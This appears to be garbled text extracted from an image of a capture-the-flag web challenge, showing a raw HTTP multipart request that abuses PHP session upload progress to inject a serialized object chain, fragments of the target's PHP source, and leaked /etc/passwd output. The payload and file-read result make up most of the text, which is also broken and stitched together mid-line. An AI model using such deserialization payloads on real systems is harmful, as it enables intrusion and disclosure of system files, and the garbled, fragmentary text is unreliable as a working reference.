 POST / HTTP/1.1
Host:
db6374e7-d4ad-4a95-b159-252995855a78.challenges.c
tfer.com:8080
User-Agent : python-requests/2.28.1
Accept-Encoding : gzip, deflate
Accept: */*
Connection : close
Cookie: PHPSESSID=
10c9a53229d60eac432fed543e5930ac
Content-Length : 580
Content-Type : multipart/form-data;
boundary=d858a811028e17aec8580165d66ba9e8
--d858a811028e17aec8580165d66ba9e8
Content-Disposition : form-data; name="
PHP_SESSION_UPLOAD_PROGRESS "
123
--d858a811028e17aec8580165d66ba9e8
Content-Disposit ion: form-data; name="file";
filename="aaa|O:5:\"Happy\":1:{s:5:\"happy\" ;
O:5:\"_New_\":4:{s:5:\"daniu\" ;
O:5:\"_New_\":4:{s:5:\"daniu\" ;
Search...
0 matches
phpinfo();
}
if (isset($_GET['source']))
{
highlight_file("class.php");
}
$happy=new Happy();
$happy();
?>
Happy_New_Year!!!
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin